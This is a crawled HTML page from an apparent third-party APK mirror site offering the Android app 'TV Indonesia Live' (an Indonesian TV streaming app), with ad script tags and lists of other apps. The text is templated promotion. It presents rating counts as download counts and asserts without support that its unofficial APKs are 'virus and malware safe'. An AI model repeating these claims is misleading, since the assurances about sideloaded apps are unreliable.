

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://wapsoft.net/app/tv-indonesia-live
body_size: 10687
content:
<!DOCTYPE HTML>
<html lang="en">
<head>
<title>TV Indonesia Live - TV Online Gratis TV Malaysia  APK Android App Download for free</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://wapsoft.net/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/css/content.css" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0" />
<meta property="og:title" content="TV Indonesia Live APK Android App Download for free" />
<meta property="og:url" content="https://wapsoft.net/app/tv-indonesia-live" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Download TV Indonesia Live 26.0 APK Latest version for Android. Best Entertainment App for Android Phone for free." />
<meta property="og:image" content="https://play-lh.googleusercontent.com/FXiHArFI7B0nwGzKm2YDoKmq5Z7TOCI_EoCt13N-DbcM7ARsm_OXMbzRTpG8Kqyy9SY&#x3D;s120-rw" />
<meta property="fb:app_id" content="1029188420510452" />
<meta name="twitter:site" content="@apkproz" >
<meta name="twitter:title" content="TV Indonesia Live APK Android App Download for free" />
<meta name="twitter:description" content="Download TV Indonesia Live 26.0 APK Latest version for Android. Best Entertainment App for Android Phone for free." />
<meta name="twitter:image" content="https://play-lh.googleusercontent.com/FXiHArFI7B0nwGzKm2YDoKmq5Z7TOCI_EoCt13N-DbcM7ARsm_OXMbzRTpG8Kqyy9SY&#x3D;s120-rw?7876" />
<meta name="theme-color" content="#000" />
<link rel="canonical" href="https://wapsoft.net/app/tv-indonesia-live" />
<link rel="amphtml" href="https://wapsoft.net/app/tv-indonesia-live/amp" />
<link rel="preconnect" href="//lh3.googleusercontent.com">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"MobileApplication","url":"https://wapsoft.net/app/tv-indonesia-live","name":"TV Indonesia Live","softwareVersion":"26.0","description":"Download TV Indonesia Live 26.0 APK Latest version for Android. Best Entertainment App for Android Phone for free.","image":"https://play-lh.googleusercontent.com/FXiHArFI7B0nwGzKm2YDoKmq5Z7TOCI_EoCt13N-DbcM7ARsm_OXMbzRTpG8Kqyy9SY&#x3D;s120-rw","operatingSystem":"ANDROID","inLanguage":"en","applicationCategory":"App", "applicationSubCategory":"Entertainment","aggregateRating":{"@type":"AggregateRating","worstRating":"1","bestRating":"5","ratingValue":"4.0","ratingCount":"2343"},"offers":{"@type":"Offer","price":"0"}}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"Item":{"@id":"https://wapsoft.net/apk/apps","name":"apps"}},{"@type":"ListItem","position":2,"Item":{"@id":"https://wapsoft.net/category/entertainment-apps","name":"Entertainment"}}]}</script>
<!-- <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>   window.googletag = window.googletag || {cmd: []}; googletag.cmd.push(function () {var interstitialSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Interstitial', googletag.enums.OutOfPageFormat.INTERSTITIAL); if (interstitialSlot) interstitialSlot.addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.enableServices(); googletag.display(interstitialSlot);}); </script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>   window.googletag = window.googletag || {cmd: []}; var anchorSlot; googletag.cmd.push(function () {anchorSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Anchor', googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR); anchorSlot.addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.enableServices(); googletag.display(anchorSlot);}); setInterval(function () {googletag.pubads().refresh([anchorSlot]);}, 30000);  </script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script> window.googletag = window.googletag || {cmd: []}; var LeftSideRailSlot, RightSideRailSlot; googletag.cmd.push(() => {LeftSideRailSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Side-Anchor', googletag.enums.OutOfPageFormat.LEFT_SIDE_RAIL); LeftSideRailSlot.addService(googletag.pubads()); RightSideRailSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Side-Anchor', googletag.enums.OutOfPageFormat.RIGHT_SIDE_RAIL); RightSideRailSlot.addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.enableServices(); googletag.display(LeftSideRailSlot); googletag.display(RightSideRailSlot);}); setInterval(function () {googletag.pubads().refresh([LeftSideRailSlot, RightSideRailSlot]);}, 30000);  </script> -->
</head>
<body>
    <script src="https://alwingulla.com/88/tag.min.js" data-zone="75582" async data-cfasync="false"></script>
<nav class="navbar navbar-default bg-dark">
	<div class="container-fluid">
		<div class="navbar-header">
			<button type="button" class="navbar-toggle collapsed"
				data-toggle="slide-collapse" data-target="#slide-navbar-collapse"
				aria-expanded="false">
				<span class="sr-only">Menu</span> <span class="icon-bar"></span> <span
					class="icon-bar"></span> <span class="icon-bar"></span>
			</button>
			<a class="navbar-brand" href="/"><img alt="WapSoft" width="150"
				height="37" title="WapSoft" src="/imgs/wapsoft.png"></a>
		</div>
		<div class="collapse navbar-collapse" id="slide-navbar-collapse">
			<div class="list-group list-group-flush">
				<div class="p-2"></div>
				<div class="p-2"></div>
				<a class="list-group-item list-group-item-action" style="border-top: 0 none" href="https://wapsoft.net"> &#127968; Home</a>
				<a class="list-group-item list-group-item-action" href="/apk/apps">&#x265B; Top Apps</a>
				<a class="list-group-item list-group-item-action" href="/category/action">&#9876;  Best Action Games</a>				
				<a class="list-group-item list-group-item-action" href="/apk/vpn">&#x2630; Best VPN Apps</a>
				<a class="list-group-item list-group-item-action" href="/category/finance">&#128176; Top Loan Apps</a>				
				<a class="list-group-item list-group-item-action" href="/apk/free">&#128269; Search Apps</a>
				<a class="list-group-item list-group-item-action" href="/promote-apps">&#1421; Promote App</a>
				<a class="list-group-item list-group-item-action" href="/contact-us">&#128222; Contact Us</a>
			</div>
		</div>
	</div>
</nav>
<div class="menu-overlay"></div>

	<div class="container bg-white">
	<br>
		<div class="search shadow">
			<form action="/search" class="search-form" method="get" target="_top">
				<input type="text" name="app" placeholder="Search Apps and Games"
					aria-label="Search"><input type="submit" value="Search">
			</form>
		</div>
		<br>
		<div class="row">
			<div class="col-12 col-sm-6 col-md-9">
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb shadow rounded rounded bg-danger">
						<li class="breadcrumb-item"><a href="/">Home</a></li>
						<li class="breadcrumb-item"><a title="android apk Apps"
							href="/apk/apps">Apps</a></li>
						<li class="breadcrumb-item"><a
							title="Free Entertainment APK apps" href="/category/entertainment-apps">Entertainment</a>
						</li>
						<li class="breadcrumb-item active" aria-current="page">TV Indonesia Live</li>
					</ol>
				</nav>
				<div class="row-sm2">
					<article>
					<br>
						<div class="d-flex p-2 flex-row my-flex-container shadow rounded">
							<div class="p-2 my-flex-item">
								<img class="lazy rounded" src="https://play-lh.googleusercontent.com/FXiHArFI7B0nwGzKm2YDoKmq5Z7TOCI_EoCt13N-DbcM7ARsm_OXMbzRTpG8Kqyy9SY&#x3D;s120-rw" alt="TV Indonesia Live App" title="TV Indonesia Live" height="120" width="120">
							</div>
							<div class="p-2 my-flex-item">
								<div class="d-flex">
								<h1>TV Indonesia Live - TV Online Gratis TV Malaysia  APK App</h1></div>
								<span class="badge p-2" style="font-weight:bold;">26.0</span><br>
								<span id="rating" class="badge p-2" style="font-weight:bold;"></span><br>
								<script type="0acb6b5339f6e1b4aadb5fd0-text/javascript">var rating = Math.floor(Number(8)/2);var i;var rat="";for(i=0;i<rating;i++){rat += "&#x2B50;";}document.getElementById("rating").innerHTML = rat+" "+4.0;</script>								
								<span>by <a href="/search?app=Tetap Jaya"><strong>Tetap Jaya</strong></a></span><br>						
							</div>
						</div>
							<div class="row justify-content-center">
	<div class="col-md-6 p-2" style="font-weight: bold;">Share on :</div>
	<div class="col-md-6 p-2">
		<a title="Share on Facebook"
			href="https://www.facebook.com/sharer/sharer.php?u=https://wapsoft.net/app/tv-indonesia-live"
			rel="nofollow noopener" target="_blank"><img width="25"
			height="25" src="https://lh3.googleusercontent.com/pw/ABLVV87cxKeZ1NC1TGlEAFJoSPHlrQY8lPaNqFDHIGAVNEXETc75vmMAo4InW46iFk_GvrW0HIzH8elSbt7o5-nldY95ZBoaLEfGgfCT53BGEAHN4Yxyh8u_geeqlp39XrFu72N59j5fwmRuc20agn3gHp9U=w25-h25-s-no-gm"
			alt="Facebook"></a>
	</div>
	<div class="col-md-6 p-2">
		<a title="Share on Twitter"
			href="https://twitter.com/intent/tweet?url=https://wapsoft.net/app/tv-indonesia-live"
			rel="nofollow noopener" target="_blank"><img width="25"
			height="25" src="https://lh3.googleusercontent.com/pw/ABLVV84Eeh06-bw7X_HX7YtF7tLF8vmE2PHpUFg6_MUQ-Y5PvcplxIXtMWYS08AOr5BABxc1wSSYh73ZoaQZSvW-pmi5m9iHvTr_DazLCR3Jk1fKRHX7q4bB8BKP-7tvc_xxWM7oEMwudIG9bWN87wigDeMV=w25-h25-s-no-gm"
			alt="Twitter"></a>
	</div>
	<div class="col-md-6 p-2">
		<a title="Share on Whatsapp"
			href="whatsapp://send?text=Download+TV Indonesia Live+Latest+version+only+on+WapSoft.+Click+here++https://wapsoft.net/app/tv-indonesia-live"
			data-action="share/whatsapp/share" rel="nofollow noopener"
			target="_blank"><img width="25" height="25" src="https://lh3.googleusercontent.com/pw/ABLVV87LeH_OY5D--AZTe13izPqewiLFiIKsQftMSrfugMQ1O7UAxSuL8uVSedH3ZZ6Jhfu2UMZFadtFJL6_rX28No1M4VWfoJbz5nF9pMrLSm8yk2g-frZIjj7bqosdYlsx06D9y94ujsytVb-Gzv3FMPpw=w25-h25-s-no-gm" alt="WhatsApp"></a>
	</div>
</div>				
						<div class="ads300 justify-content-center p-2"><div id="ads300">
	<script data-cfasync="false" async type="text/javascript" src="//at.rigelcabda.com/ttPs87BEPP1s/134399"></script>
</div>
</div>
						<br>
						<div class="col-sm2">
	<h2>More about the App</h2>
	<p class="p-2"><strong>TV Indonesia Live</strong> APK (com.tvindonesialive.tvmalaysiatvonlinegrati) is created by Tetap Jaya for Android devices.
		TV Indonesia Live 26.0 is great App that always tops in the Entertainment category.
		Tetap Jaya has developed TV Indonesia Live for the customer to improve and enjoy their experience in
		Entertainment.
		 Unexpectedly, TV Indonesia Live App is rated 4.0 out of 5 by editors in the Android app store.
		Download the com.tvindonesialive.tvmalaysiatvonlinegrati bundle apks/xapk and base packages free of charge without downloading extra apps.
	</p>
	<span id="togglee" onclick="if (!window.__cfRLUnblockHandlers) return false; collapse()" class="btn btn-sm btn-outline-info" data-cf-modified-0acb6b5339f6e1b4aadb5fd0-="">Show more ...</span>
	<div class="collapse" id="desc">
		<p class="p-2">TV Indonesia Live App installed more than <i>2343</i> times by users.
			Download virus and malware safe, unmodified com.tvindonesialive.tvmalaysiatvonlinegrati APKs only on <i>WapSoft</i>.
			Visit Entertainment category and find lot more free Apps like TV Indonesia Live for your
			device. If you are having issues with installation or App doesn't exist in our store try to <a title="Find TV Indonesia Live on Google Play Store" rel="nofollow" href="https://play.google.com/store/search?q=TV Indonesia Live&c=apps">Find TV Indonesia Live on Google Play Store</a>.</p>
		<div>TV Indonesia Live - TV Malaysia TV Online TV Singapore Gratis adalah aplikasi untuk menonton Tv Indonesia Online secara gratis dan hemat kuota internet. Channel populer yang tersedia seperti nonton Rcti Kompas Live Streaming Tvone Streaming Antv Vidio. Siaran langsung tv indonesia live dan channel tv premium luar negeri.

Harapan kami aplikasi tv indonesia live ini dapat membantu anda mendapatkan info terbaru, berita terkini hari ini, dan siaran langsung tv indonesia online 24 jam di mana saja anda berada. Cek jadwal tv Indonesia dan nonton siaran langsung dalam genggaman ponsel ataupun tablet anda.

Nonton siaran tv rcti mnc tv global tv one metro tv trans7 liga 1 trans tv tvri globe jak tv rodja tv life tv antv kompas tv cnn tv online rtv inews tv tic o channel Indonesian tv live & tv indonesia news movies, nonton drakor dan animation movies

Ayo install aplikasi tv indonesia live tv malaysia tv online gratis dan mulai nonton semua channel siaran langsung tv indonesia lokal dan nasional gratis dari smartphone kamu!

Jangan lupa juga berikan kami rating 5* jika kamu suka aplikasi ini ya. Terima kasih!</div>
	</div>
	<div class="shadow col-sm2 p-2">
		<div>
			<h3>What's New on 26.0</h3>
		</div>
		<div class="text-success p-2">TV Indonesia Live - TV Malaysia TV Online TV Singapore. TV Indonesia Online, TV Online Gratis. Siaran Langsung TV Indonesia. TV Online Indonesia.</div>
	</div>
</div>
						<div class="col-sm2 shadow rounded p-2">
<h2>TV Indonesia Live Android App Details</h2>
	<b>Package :</b> com.tvindonesialive.tvmalaysiatvonlinegrati<br>
	<b>File Size :</b> 10MB<br>
	<b>Current Version :</b> 26.0<br>
	<b>Total Downloads :</b> 2343<br>
	<b>App Updated on : </b><span>61 months ago</span><br>
	<b>Minimum Requirement :</b> Android 4.3+<br>
</div>
					</article>
				</div>
				<div id="download" class="ads300 justify-content-center p-2"><div id="ads300">
	<script data-cfasync="false" async type="text/javascript" src="//at.rigelcabda.com/ttPs87BEPP1s/134399"></script>
</div>
</div>
				<div class="row justify-content-center">
					<a title="Download TV Indonesia Live" class="btn-sm btn-success shadow rounded"
						href="https://wapsoft.net/app/tv-indonesia-live/download">Download</a>
				</div>
				<div class="ads300 justify-content-center p-2"><div id="ads300">
	<script data-cfasync="false" async type="text/javascript" src="//at.rigelcabda.com/ttPs87BEPP1s/134399"></script>
</div>
</div>
				<br>
				<div class="row justify-content-center" id="bad"></div>
				<br>
				<div
					class="row rounded bg-danger text-white justify-content-center p-2">Alternative Apps</div>
				<br>
				<div class="row">
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="Technewztop" href="/app/technewztop"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://play-lh.googleusercontent.com/c28V1DvATT1VLXtzMWaMdUp-kHyrNmDkrFxWzJL-hHRBfZ9mlmCqGp0772j7w5pzvG0&#x3D;s120-rw" alt="Technewztop Border Light"
							title="Technewztop" height="75" width="75" />
							<dd-name class="name">Technewztop</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="ZAO" href="/app/zao"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://lh3.googleusercontent.com/[base64]&#x3D;s120-rw" alt="ZAO Deepfake Face Swap"
							title="ZAO" height="75" width="75" />
							<dd-name class="name">ZAO</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="CGMix.Net" href="/app/cgmix"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://lh3.googleusercontent.com/pw/ACtC-3eeKoq9gDHso97SqSdDvvf7gh9ZW3AyJsv7tsDKOLHqKVmgMfgpf9uIfxsix_rdAkJAXVsIB3wOKsR2xziCnbOucF1Kb-uHIRiWs579xIyD6tSXUlvbXRlVW_o4G3r8jdndPNVlrsGR8s5Cwk0FCNrL&#x3D;s120-rw" alt="CGMix.Net IPL 2023"
							title="CGMix.Net" height="75" width="75" />
							<dd-name class="name">CGMix.Net</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="Pikashow iOS17" href="/app/pikashow-ios-17"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://play-lh.googleusercontent.com/XoLAwexJ-StBfUoDe2BijmfSnmwzFxqbglp-WE1baTqGhF0SUAvvhXRRRDbNYgQ3S-Y&#x3D;s120-rw" alt="Pikashow iOS17 "
							title="Pikashow iOS17" height="75" width="75" />
							<dd-name class="name">Pikashow iOS17</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="Pikashow Alternatives" href="/app/pikashow-alternatives"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://play-lh.googleusercontent.com/P26wq5VG1rF8j-lcvE3MGI8P5eTo7SfhHgi72ZaDBKSRvz_eZWCU_dWH-aJuRERhmQ&#x3D;s120-rw" alt="Pikashow Alternatives "
							title="Pikashow Alternatives" height="75" width="75" />
							<dd-name class="name">Pikashow Alternatives</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="ZAO English" href="/app/zao-english"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://lh3.googleusercontent.com/[base64]&#x3D;s120-rw" alt="ZAO English Deepfake Face Swap"
							title="ZAO English" height="75" width="75" />
							<dd-name class="name">ZAO English</dd-name>
						</a>
					</div>
				</div>
			</div>
			<div class="col">
	<span class="row text-white rounded bg-danger justify-content-center p-2">Popular Apps</span>
	<div class="list-group list-group-flush">
		 <a title="FAUG" href="/app/faug" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/CqLeWDJASkWx4dWw7bHtOxxSxA1VCGH71vIXjP3TkoFq4TJ-_uLAxOt4wnwd7t9rAIw&#x3D;s120-rw" alt="img-FAUG" height="30"
				width="30"> FAUG - Fearless And United Guards APK <span class="badge shadow badge-success">1.0 beta</span>
		</a>  <a title="Game Turbo" href="/app/game-turbo" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/ACtC-3cCELU7CYTRLjQYXQR0Ejb_xSwZUxKMR32lJRLKhe12rlJgzRh86kz_6SbCxJnF_ZX2QkDN8C7DhjVf8dYqtxh7za3QS1LcCjDgtL_blIn6TjZKjM0ZdRKfLXFXZnULsGSVOAQQNzb5to5346mwdbD_&#x3D;s120-rw" alt="img-Game Turbo" height="30"
				width="30"> Game Turbo -  APK <span class="badge shadow badge-success">3.0</span>
		</a>  <a title="Technewztop" href="/app/technewztop" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/c28V1DvATT1VLXtzMWaMdUp-kHyrNmDkrFxWzJL-hHRBfZ9mlmCqGp0772j7w5pzvG0&#x3D;s120-rw" alt="img-Technewztop" height="30"
				width="30"> Technewztop - Border Light APK <span class="badge shadow badge-success">2.8</span>
		</a>  <a title="ZAO" href="/app/zao" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/[base64]&#x3D;s120-rw" alt="img-ZAO" height="30"
				width="30"> ZAO - Deepfake Face Swap APK <span class="badge shadow badge-success">1.7.1</span>
		</a>  <a title="CGMix.Net" href="/app/cgmix" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/ACtC-3eeKoq9gDHso97SqSdDvvf7gh9ZW3AyJsv7tsDKOLHqKVmgMfgpf9uIfxsix_rdAkJAXVsIB3wOKsR2xziCnbOucF1Kb-uHIRiWs579xIyD6tSXUlvbXRlVW_o4G3r8jdndPNVlrsGR8s5Cwk0FCNrL&#x3D;s120-rw" alt="img-CGMix.Net" height="30"
				width="30"> CGMix.Net - IPL 2023 APK <span class="badge shadow badge-success">3.6</span>
		</a>  <a title="Pikashow iOS17" href="/app/pikashow-ios-17" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/XoLAwexJ-StBfUoDe2BijmfSnmwzFxqbglp-WE1baTqGhF0SUAvvhXRRRDbNYgQ3S-Y&#x3D;s120-rw" alt="img-Pikashow iOS17" height="30"
				width="30"> Pikashow iOS17 -  APK <span class="badge shadow badge-success">1.10</span>
		</a>  <a title="Pikashow Alternatives" href="/app/pikashow-alternatives" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/P26wq5VG1rF8j-lcvE3MGI8P5eTo7SfhHgi72ZaDBKSRvz_eZWCU_dWH-aJuRERhmQ&#x3D;s120-rw" alt="img-Pikashow Alternatives" height="30"
				width="30"> Pikashow Alternatives -  APK <span class="badge shadow badge-success">1.10</span>
		</a>  <a title="IPL 2023 TV" href="/app/ipl-2023-tv" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/AGRBoeueXEo9KlqDpRZlzihHzkuXsiYmEzrgEKWAxCJft2kHBYGrmA5xi0J-7sgs&#x3D;s120-rw" alt="img-IPL 2023 TV" height="30"
				width="30"> IPL 2023 TV -  APK <span class="badge shadow badge-success">1.0</span>
		</a>  <a title="ZAO English" href="/app/zao-english" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/[base64]&#x3D;s120-rw" alt="img-ZAO English" height="30"
				width="30"> ZAO English - Deepfake Face Swap APK <span class="badge shadow badge-success">1.7.1</span>
		</a>  <a title="ExpertDth com" href="/app/expertdth-com" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/cL52ihSq0mNT1fZbdCHRx-lBnDA2J1kfk3hx_gF-oSiuvoHF4SnnvWX2oO6-Gn0nY3s&#x3D;s120-rw" alt="img-ExpertDth com" height="30"
				width="30"> ExpertDth com - WhatsApp Tracker APK <span class="badge shadow badge-success">2.4</span>
		</a> 
	</div>
	<span class="row text-white rounded bg-danger justify-content-center p-2">New Apps</span>
	<div class="list-group list-group-flush">
		 <a title="Demumu" href="/app/demumu" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/9bnvx4opW1RvlBndSfUg4hutUZbxKguaL5SOFzOCU6Vegin6f59_rly1VrYGG23IYpAIzjmMbA1h-tXfHjvfgtk&#x3D;w120" alt="img-Demumu" height="30"
				width="30"> Demumu - Are you Dead <span class="badge shadow badge-success">1.0.1</span>
		</a>  <a title="HeadSensi V2" href="/app/headsensi-v2" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/AP1GczNlgVh2odTuanYbat6y-ahfk3-FjsgktgGuARBbzAk0hp7ijtyblVq6wGlbxQRcwzoVxRqc2vEmm7SHNQ02vtIRmcpNOWdLdp_5ebuIOMjlv5yyoLf1F7N8BTkXatF6uGxW6yFxAjGnPrEVOhmFqhiH&#x3D;w120" alt="img-HeadSensi V2" height="30"
				width="30"> HeadSensi V2 -  <span class="badge shadow badge-success">2.0</span>
		</a>  <a title="Amazon Price Tracker India" href="/app/amazon-price-tracker-india" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/PhuHICPjAM0CWIda0gr-MOLcfS06rFSgZ06YzN0vH1FlN9b8XxotBaNgcO8vLsfkaDM&#x3D;w120" alt="img-Amazon Price Tracker India" height="30"
				width="30"> Amazon Price Tracker India - Price History <span class="badge shadow badge-success">1.5.1</span>
		</a>  <a title="Princess Girl Hair Beauty Salon" href="/app/princess-girl-hair-beauty-salon" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/VLs875nSSaJg8pbnmL0qgcG920xtEVL54f5G6HpUqDAGWU_dMEdIaQOOnFVmsb0L6ZA&#x3D;w120" alt="img-Princess Girl Hair Beauty Salon" height="30"
				width="30"> Princess Girl Hair Beauty Salon -  <span class="badge shadow badge-success">1.2.3</span>
		</a>  <a title="Cricy" href="/app/cricy" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/zP5eopql9wYAbPE4SbB21PyzPv1n02OhpRXRLNetyeq-AGbJLOLtfKhJBvANQGc41vPg&#x3D;w120" alt="img-Cricy" height="30"
				width="30"> Cricy -  <span class="badge shadow badge-success">5.6</span>
		</a>  <a title="Fry’s" href="/app/fry’s" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/jZ49LHpm6m3u1yO337W6zAw3oeoFALYl9y-AvqlmsyeUBywaXzXjGZu8rMeY7YCYks4&#x3D;w120" alt="img-Fry’s" height="30"
				width="30"> Fry’s -  <span class="badge shadow badge-success">71.3</span>
		</a>  <a title="YMusic" href="/app/ymusic" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/98x8iq3uodGUkAVd14q4cVKUVlai1_4nN6v3JlS2x8X0Z4He5dOOcB-buwRIqZr41Q&#x3D;w120" alt="img-YMusic" height="30"
				width="30"> YMusic -  <span class="badge shadow badge-success">1.2.9</span>
		</a>  <a title="Brawl Stars" href="/app/brawl-stars" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/EiElcSrd6-o-19roiswSx0AZPzsq6qF3hUGHsSWDl5UVtj7G23DHkneM8ucwqyOmEg&#x3D;w120" alt="img-Brawl Stars" height="30"
				width="30"> Brawl Stars - Non Nude <span class="badge shadow badge-success">53.17</span>
		</a>  <a title="ChargePoint" href="/app/chargepoint" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/VOUp4pC3EpNJEORZldKUCCOdd4rMAAtqCj6Pa2FawizKpIJ5NUDPiHAmtJeGM-eA07c&#x3D;w120" alt="img-ChargePoint" height="30"
				width="30"> ChargePoint -  <span class="badge shadow badge-success">6.1.0</span>
		</a>  <a title="Virtual Bom V5" href="/app/virtual-bom-v5" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/-QsuXKuvVYSyUyuFGanp4jXMMJ8K3lAcpUJ0AvaPKt9zCIT9AbHZy-7Ac5HMYEOG8nk&#x3D;w120" alt="img-Virtual Bom V5" height="30"
				width="30"> Virtual Bom V5 -  <span class="badge shadow badge-success">1.0</span>
		</a> 
	</div>
	<span class="row text-white rounded bg-danger justify-content-center p-2">Popular Games</span>
	<div class="list-group list-group-flush">
		 <a title="FAU-G Game" href="/game/fau-g" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/yl6aV2IpLcZLVUFj5BgHoIkhxDLHlLf-Z-A-aastQF18vXKUQvnpyC8txf3RFK2pW7W-&#x3D;s160" alt="img-FAU-G Game" height="30"
				width="30"> FAU-G Game - Fearless and United Guards <span class="badge shadow badge-success">1.0 Pre Register</span>
		</a>  <a title="Free Fire Illuminate" href="/game/free-fire-illuminate" class="list-group-item list-group-item-action">
